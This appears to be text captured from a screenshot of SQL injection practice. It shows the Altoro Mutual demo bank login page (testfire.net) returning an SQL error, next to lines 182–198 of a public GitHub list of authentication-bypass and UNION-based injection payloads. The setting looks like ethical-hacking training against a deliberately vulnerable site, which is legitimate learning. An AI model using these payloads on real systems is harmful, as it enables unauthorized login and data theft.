 00:27
Altoro Mutual
Not secure
testfire.net/login.jsp
Ethical Hacking - C...
Blog - Kevin Beaver...
Wifi Hacking Archiv...
Dashboard
ONLINE BANKING
LOGIN
PERSONAL
SMALL BUSINESS
INSIDE ALTORO MUTUAL
PERSONAL
Deposit Product
Checking
Loan Products
Cards
Investments &
Insurance
Other Services
SMALL BUSINESS
Deposit Products
Lending Services
Cards
Insurance
Retirement
Other Services
INSIDE ALTORO MUTUAL
About Us
Contact Us
Locations
Investor Relations
Press Room
Careers
Subscribe
Online Banking Login
Column 'USERNAME' is either not in any table in
the FROM list or appears within a join specification
and is outside the scope of the join specification or
appears in a HAVING clause and is not in the
GROUP BY list. If this is a CREATE or ALTER TABLE
statement then 'USERNAME' is not a column in the
target table.
Username:
Password:
Login
sql-injection-payload-list/Auth_B
github.com/payloadbox/sql-injection-payl...
Ethical Hacking - C...
Blog - Kevin Beaver...
Wifi Hacking Archiv...
Dashboard
182 ' or uid like '%
183 ' or uname like '%
184 ' or userid like '%
185 ' or user like '%
186 ' or username like '%
187 ' or 'x'='x
188 ') or ('x'='x
189 " or "x"="x
190 ' OR 'x'='x'#;
191 '=' 'or' and '=' 'or'
192 ' UNION ALL SELECT 1, @@version;#
193 ' UNION ALL SELECT system_user(),user();#
194 ' UNION select table_schema,table_name FROM information_Schema.tables;#
195 admin' and substring(password/text(),1,1)='7
196 ' and substring(password/text(),1,1)='7
197 ' or 1=1 limit 1 -- -+
198 '="or'
Terms Privacy Security Status Docs Contact GitHub Pricing API Training Blog